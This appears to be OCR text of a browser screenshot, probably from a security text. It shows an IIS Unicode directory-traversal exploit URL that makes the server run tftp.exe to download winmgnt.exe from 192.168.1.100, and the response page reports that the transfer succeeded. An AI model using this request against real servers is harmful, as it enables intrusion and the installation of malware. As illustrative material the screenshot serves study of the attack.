 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address .1.102/scripts/..%c1%9c../winnt/system32/tftp.exe?-i+192.168.1.100+GET+winmgnt.exe+c:\winmgnt.exe Go
Back Search Favorites History
Links Amazon BMEFCU country-codes CU eBay First USA Google IBM PC Sup ISDS ISSI iBuyer.net Mixed Address Database
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
Transfer successful: 496836 bytes in 1 second, 496836 bytes/s
File Transfer Success!
Done Internet